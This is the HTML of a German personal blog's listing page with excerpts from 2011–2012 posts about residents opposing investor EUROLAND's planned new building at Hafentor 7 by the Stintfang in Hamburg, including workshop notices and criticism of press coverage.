			<a href="https://katiakelm.de/blog/2012/02/22/bildzeitung-gegen-anwohner/" rel="bookmark"><time class="entry-date published" datetime="2012-02-22T23:14:16+02:00">22. Februar 2012</time><time class="updated" datetime="2015-12-23T16:18:23+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/ix/">ix</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/02/22/bildzeitung-gegen-anwohner/#comments">1 Reaktion</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><!--:de-->beim workshop, bzw. „<a href="http://katiakelm.de/blog/2012/02/18/werkstattgesprach/">werkstattgespräch</a>“ zur neubebauung des hafentors war leider nur ein einziger journalist anwesend. der „chefreporter“ bei der bild hamburg, jörg köhnemann. das liess nichts gutes ahnen. und tatsächlich, bereits am dienstag, nur 10 tage nach der veranstaltung, veröffentlichte er einen kurzen bericht in der bild hamburg (leider nicht online).</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1819 size-full" title="bild-artikel vom 20.02.2012" src="http://katiakelm.de/blog/wp-content/uploads/foto-bild-artikel-kl.jpg" alt="" width="797" height="574" srcset="https://katiakelm.de/blog/wp-content/uploads/foto-bild-artikel-kl.jpg 797w, https://katiakelm.de/blog/wp-content/uploads/foto-bild-artikel-kl-413x297.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/foto-bild-artikel-kl-217x156.jpg 217w, https://katiakelm.de/blog/wp-content/uploads/foto-bild-artikel-kl-400x288.jpg 400w" sizes="(max-width: 797px) 100vw, 797px" /></p>
<p>bereits die überschrift lautet leicht desinformierend: „Elbblick gefährdet — Anwohner gegen Hafentor-Wohnungen“.  <a href="https://katiakelm.de/blog/2012/02/22/bildzeitung-gegen-anwohner/#more-1814" class="more-link"><span aria-label="bildzeitung gegen anwohner weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1751" class="post-1751 post type-post status-publish format-standard hentry category-aus-der-provinz category-mit-politik-hab-ich-nichts-am-hut category-spass-beiseite tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-burgerbeteiligung tag-euroland tag-gal tag-hafen-hamburg tag-hafentor tag-hafentor-7 tag-hafenviertel tag-hamburg tag-landungsbrucken tag-michael-osterburg tag-neustadt-sud tag-portugiesenviertel tag-stadtteilkonferenz-hamburg-neustadt tag-stintfang tag-tor-zur-welt"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/02/18/werkstattgesprach/" rel="bookmark">werkstattgespräch</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2012/02/18/werkstattgesprach/" rel="bookmark"><time class="entry-date published" datetime="2012-02-18T16:32:12+02:00">18. Februar 2012</time><time class="updated" datetime="2017-03-02T21:29:22+02:00">2. März 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/02/18/werkstattgesprach/#comments">6 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>wer sich für den newsletter des <a href="http://www.grossneumarkt-fleetinsel.de/quartiersmanagement/"> quartiersmanagers</a> eingetragen hatte bekam die einladung zum workshop per mail. im vorfeld hiess es zwar, dass wurfzettel verteilt werden sollten, in unserem haus wurden jedoch keine wurfzettel verteilt. auch in anderen häusern am kuhberg und eichholz nicht.<br />
ein paar tage vor dem workshop wurden immerhin zwei aufsteller auf der strasse angebracht – dumm nur, dass die ausstellung der entwürfe, die ebenfalls auf den aufstellern beworben wurde, bereits am wochenende zuvor stattgefunden hatte.<br />
 <a href="https://katiakelm.de/blog/2012/02/18/werkstattgesprach/#more-1751" class="more-link"><span aria-label="werkstattgespräch weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1749" class="post-1749 post type-post status-publish format-standard hentry category-aus-der-provinz category-fruher-war-alles-besser category-mit-politik-hab-ich-nichts-am-hut category-reklame tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-burgerbeteiligung tag-euroland tag-hafentor tag-hafentor-7 tag-jugendherberge-am-stintfang tag-landungsbrucken tag-stintfang"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/02/11/ausflugstipp/" rel="bookmark">ausflugstipp</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2012/02/11/ausflugstipp/" rel="bookmark"><time class="entry-date published updated" datetime="2012-02-11T09:56:38+02:00">11. Februar 2012</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/02/11/ausflugstipp/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>heute, am Samstag, den 11.02.<br />
von 11:00-14:00 Uhr<br />
Im Haus der Jugend, Stintfang,<br />
Alfred Wegener-Weg 3, 20459 Hamburg</p>
<p>findet das sog. &#8220;Werkstattgespräch zur Neubebauung des Grundstücks Hafentor 7&#8221; statt.<br />
Anwohner und Hamburger Bürgerinnen und Bürger wurden hierzu vom Investor EUROLAND zur Mitsprache eingeladen.</p>
<p>Davor findet außerdem eine Begehung  des Standortes mit EUROLAND von 9:30-10:30 Uhr statt.</p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1743" class="post-1743 post type-post status-publish format-standard hentry category-aus-der-provinz category-mit-politik-hab-ich-nichts-am-hut category-reklame tag-anwohnerinitiative-hafentor tag-bausunden tag-euroland tag-hafen-hamburg tag-hafentor tag-hafentor-7 tag-hafenviertel tag-hamburg tag-hasenmanufaktur tag-landungsbrucken tag-portugiesenviertel tag-stintfang"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/02/04/update-hafentorbebauung/" rel="bookmark">update hafentorbebauung</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2012/02/04/update-hafentorbebauung/" rel="bookmark"><time class="entry-date published updated" datetime="2012-02-04T17:19:40+02:00">4. Februar 2012</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/02/04/update-hafentorbebauung/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>heute und morgen (am samstag, den 4.2. und sonntag, den 5.2.) findet zwischen 15 und 18 uhr eine kleine ausstellung der pläne sowie eines modells des geplanten neubaus direkt am <a href="http://maps.google.de/maps?q=hafentor+7&#038;hl=de&#038;sll=51.151786,10.415039&#038;sspn=15.594757,38.803711&#038;hnear=Hafentor+7,+Neustadt+20459+Hamburg&#038;t=m&#038;z=16">hafentor 7</a> statt.</p>
<p>ein empfehlenswerter abstecher auch für durchgefrorene sonntagsspaziergänger zumal es <a href="http://www.hasenmanufaktur.de/">bei frau oelker</a>, der dort bis zum abriss noch residierenden malerin, sogar glühwein gibt.</p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1666" class="post-1666 post type-post status-publish format-standard hentry category-aus-der-provinz category-mit-politik-hab-ich-nichts-am-hut tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-bausunden tag-burgerbeteiligung tag-euroland tag-hafen-hamburg tag-hafentor tag-hafenviertel tag-hamburg tag-landungsbrucken tag-portugiesenviertel tag-stintfang tag-totalausverkauf-hamburg"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/01/27/neues-vom-hafentor/" rel="bookmark">neues vom hafentor</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2012/01/27/neues-vom-hafentor/" rel="bookmark"><time class="entry-date published" datetime="2012-01-27T00:10:14+02:00">27. Januar 2012</time><time class="updated" datetime="2017-02-15T00:32:36+02:00">15. Februar 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/01/27/neues-vom-hafentor/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>nachdem bereits teilnehmer der stapla-sitzung im oktober (<a href="http://www.google.com/url?q=http://www.abendblatt.de/hamburg/article2072757/Verbauen-Luxuswohnungen-den-Elbblick-in-der-Neustadt.html">bericht im abendblatt</a>) die visualisierungen beanstandet hatten wurde die abstimmung verschoben. der neue termin sollte nun jedoch unter ausschluss der öffentlichkeit stattfinden.<br />
 <a href="https://katiakelm.de/blog/2012/01/27/neues-vom-hafentor/#more-1666" class="more-link"><span aria-label="neues vom hafentor weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1647" class="post-1647 post type-post status-publish format-standard hentry category-fruher-war-alles-besser category-mit-politik-hab-ich-nichts-am-hut category-spass-beiseite tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-burgerbeteiligung tag-burgerbeteiligung-als-pr-massnahme tag-euroland tag-euroland-investment tag-fail tag-hafentor tag-hafentor-7 tag-hamburg tag-neubau tag-neustadt-sud tag-portugiesenviertel tag-stadtteilkonferenz-hamburg-neustadt tag-stintfang"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2011/11/29/neues-zur-stintfangbebauung/" rel="bookmark">neues zur stintfangbebauung</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2011/11/29/neues-zur-stintfangbebauung/" rel="bookmark"><time class="entry-date published" datetime="2011-11-29T14:09:34+02:00">29. November 2011</time><time class="updated" datetime="2017-03-02T21:28:26+02:00">2. März 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2011/11/29/neues-zur-stintfangbebauung/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><a href="http://katiakelm.de/blog/2011/10/16/hamburg/">meine frage, ob es ein fake ist wenn der investor EUROLAND den anwohnern und betroffenen des bauvorhabens &#8220;hafentor&#8221; diskussionsbereitschaft signalisiert</a> und einen workshop anbietet, ist sogut wie beantwortet: ja, es ist ein fake.<br />
 <a href="https://katiakelm.de/blog/2011/11/29/neues-zur-stintfangbebauung/#more-1647" class="more-link"><span aria-label="neues zur stintfangbebauung weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1461" class="post-1461 post type-post status-publish format-standard hentry category-aus-der-provinz category-mit-politik-hab-ich-nichts-am-hut tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-hamburg tag-hamburg-mitte tag-neustadt-sud tag-stadtplanung tag-stintfang"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2011/10/24/stintfangbebauung-update-2/" rel="bookmark">stintfangbebauung update 2</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2011/10/24/stintfangbebauung-update-2/" rel="bookmark"><time class="entry-date published" datetime="2011-10-24T21:19:38+02:00">24. Oktober 2011</time><time class="updated" datetime="2015-12-23T10:38:57+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2011/10/24/stintfangbebauung-update-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>eben diese mail bekommen:</p>
<blockquote><p>Morgen findet um 18 Uhr eine Sondersitzung des Stadtplanungsausschusses zur <a href="http://katiakelm.de/blog/tag/stintfang/">Stintfangbebauung</a> statt! Gleich im ersten Teil wird die Sitzung öffentlich sein, und es besteht die Möglichkeit, Fragen zu stellen.</p>
<p>Die Sitzung findet statt im Gebäude Klosterwall 4, Block B, 1. OG im Sitzungssaal der Bezirksversammlung.</p></blockquote>
<p>ich geh jedenfalls hin.</p>
<p>&#8212;</p>
<p>nachtrag (27.10.11):<br />
die nachlese der stapla sitzung steht heute <a href="http://www.google.com/url?q=http://www.abendblatt.de/hamburg/article2072757/Verbauen-Luxuswohnungen-den-Elbblick-in-der-Neustadt.html " target="_blank">in der zeitung</a>.</p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1432" class="post-1432 post type-post status-publish format-standard hentry category-aus-der-provinz category-mit-politik-hab-ich-nichts-am-hut category-spass-beiseite tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-euroland tag-hafentor tag-hamburg tag-jugendherberge-am-stintfang tag-neustadt-sud tag-stadtteilkonferenz-hamburg-neustadt tag-stintfang tag-tor-zur-welt"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2011/10/19/update-stintfangbebauung/" rel="bookmark">update stintfangbebauung</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2011/10/19/update-stintfangbebauung/" rel="bookmark"><time class="entry-date published" datetime="2011-10-19T13:31:32+02:00">19. Oktober 2011</time><time class="updated" datetime="2015-12-23T16:20:30+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2011/10/19/update-stintfangbebauung/#comments">1 Reaktion</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>gestern kam post vom &#8220;quartiersmanager&#8221; mit einem <a href="http://katiakelm.de/blog/wp-content/uploads/110927_Protokoll_Stadtteilkonferenz.pdf">protokoll der letzten stadtteilkonferenz</a> (das sich in einigen entscheidenden punkten nicht mit dem deckt, wie ich und auch andere besucher der veranstaltung das gesagte in erinnerung haben – die einzelnen punkte schreib ich die tage nochmal heraus) sowie einer <a href="http://katiakelm.de/blog/wp-content/uploads/Beschreibung-des-Planungstandes-und-des-Bauvorhaben-Hafentor-7_DFZ_.pdf">offiziellen beschreibung des bauvorhabens</a> (beide links laden pdfs).</p>
<p><a class="lightview" href="http://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024.jpg" data-lbwps-width="900" data-lbwps-height="588" data-lbwps-srcsmall="https://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024.jpg"><img decoding="async" class="alignnone wp-image-1428 size-full" title="bauprojekt am hafentor stintfang" src="http://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024.jpg" alt="bauprojekt am hafentor stintfang" width="900" height="588" srcset="https://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024.jpg 900w, https://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024-413x270.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024-239x156.jpg 239w, https://katiakelm.de/blog/wp-content/uploads/Seiten-aus-HAF_Stadtplanungsausschuss_111024-400x261.jpg 400w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>ausserdem eine einladung zur nächsten stadtteilkonferenz, die</p>
<p><strong>am 01.11.2011 um 14:30 Uhr<br />
im Haus der Jugend Stintfang, Alfred-Wegener-Weg 3, 20459 Hamburg</strong></p>
<p>stattfindet und zu der <strong>jeder hingehen kann&#8230;</strong></p>
<p>abgesehen von der etwas gewöhnungsbedürftigen uhrzeit – welcher mensch hat wohl dienstags um 14.30 uhr zeit? – vielleicht trotzdem ein interessanter ort, seine mittagspause zu verbringen.<br />
die tagesordung ist noch offen und vorschläge können per mail an info@grossneumarkt-fleetinsel.de geschickt werden.</p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1324" class="post-1324 post type-post status-publish format-standard hentry category-aus-der-provinz category-fruher-war-alles-besser category-in-eigener-sache category-mit-politik-hab-ich-nichts-am-hut category-musste-mal-gesagt-werden category-spass-beiseite tag-alter-elbpark tag-anwohnerinitiative-hafentor tag-behindertengerechtes-wohnen tag-denkmalschutz tag-euroland tag-hafen-hamburg tag-hafentor tag-hafenviertel tag-hamburg tag-hamburg-bezirk-mitte tag-jugendherberge-am-stintfang tag-korber-stiftung tag-kuhberg tag-landungsbrucken tag-neustadt-sud tag-sprinkenhof-ag tag-stadtteilkonferenz-hamburg-neustadt tag-stintfang tag-totalausverkauf-hamburg tag-wallanlagen-hamburg tag-wuchermieten"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2011/10/16/hamburg/" rel="bookmark">hamburg</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2011/10/16/hamburg/" rel="bookmark"><time class="entry-date published" datetime="2011-10-16T13:08:27+02:00">16. Oktober 2011</time><time class="updated" datetime="2017-02-15T10:50:14+02:00">15. Februar 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2011/10/16/hamburg/#comments">2 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>ein grund dafür dass ich immer noch in hamburg bin obwohl zwei drittel meiner bekannten und freunde längst weggezogen sind, war meine wohnung am <a href="http://maps.google.de/maps?q=Kuhberg,+Hamburg&amp;hl=de&amp;ll=53.546593,9.973397&amp;spn=0.007242,0.014806&amp;sll=53.546345,9.973226&amp;sspn=0.007242,0.014806&amp;vpsrc=0&amp;hnear=Kuhberg,+20459+Hamburg&amp;t=m&amp;z=16">kuhberg</a>. vor 15 jahren, mein sohn war gerade geboren, bezogen wir diese kleine altbau-wohnung im portugiesenviertel an den landungsbrücken. im 4ten stock, direkt am <a href="http://de.wikipedia.org/wiki/Stintfang">stintfang</a>, blicken wir direkt auf den <a href="http://de.wikipedia.org/wiki/Alter_Elbpark">alten elbpark</a>, mit spechten, eichhörnchen und kaninchen als nachbarn. und wir können den hafen sehen, die kähne und das wasser. so eine wohnung, dachte ich, bekommt man nie wieder.</p>
<p><img decoding="async" class="wp-image-1407 size-full alignnone" title="gestern abend vor der haustür" src="http://katiakelm.de/blog/wp-content/uploads/zuhausevordertür.jpg" width="567" height="425" srcset="https://katiakelm.de/blog/wp-content/uploads/zuhausevordertür.jpg 567w, https://katiakelm.de/blog/wp-content/uploads/zuhausevordertür-413x310.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/zuhausevordertür-208x156.jpg 208w, https://katiakelm.de/blog/wp-content/uploads/zuhausevordertür-400x300.jpg 400w" sizes="(max-width: 567px) 100vw, 567px" /></p>
<p> <a href="https://katiakelm.de/blog/2011/10/16/hamburg/#more-1324" class="more-link"><span aria-label="hamburg weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-4">

				<div class="footer-widgets footer-1"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Artikel-Archiv</h2>
			<ul>
					<li><a href='https://katiakelm.de/blog/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/07/'>Juli 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/05/'>Mai 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/06/'>Juni 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/01/'>Januar 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/09/'>September 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/06/'>Juni 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/03/'>März 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/01/'>Januar 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/09/'>September 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/06/'>Juni 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/05/'>Mai 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/03/'>März 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2020/01/'>Januar 2020</a></li>
	<li><a href='https://katiakelm.de/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/07/'>Juli 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/05/'>Mai 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/02/'>Februar 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/05/'>Mai 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/03/'>März 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/02/'>Februar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/01/'>Januar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/07/'>Juli 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/05/'>Mai 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/03/'>März 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/02/'>Februar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/01/'>Januar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/07/'>Juli 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/06/'>Juni 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/03/'>März 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/02/'>Februar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/01/'>Januar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/05/'>Mai 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/07/'>Juli 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/06/'>Juni 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/05/'>Mai 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/03/'>März 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/02/'>Februar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/01/'>Januar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/07/'>Juli 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/06/'>Juni 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/05/'>Mai 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/02/'>Februar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/01/'>Januar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/07/'>Juli 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/06/'>Juni 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/05/'>Mai 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/03/'>März 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/02/'>Februar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/01/'>Januar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/07/'>Juli 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/06/'>Juni 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/05/'>Mai 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/03/'>März 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/02/'>Februar 2011</a></li>
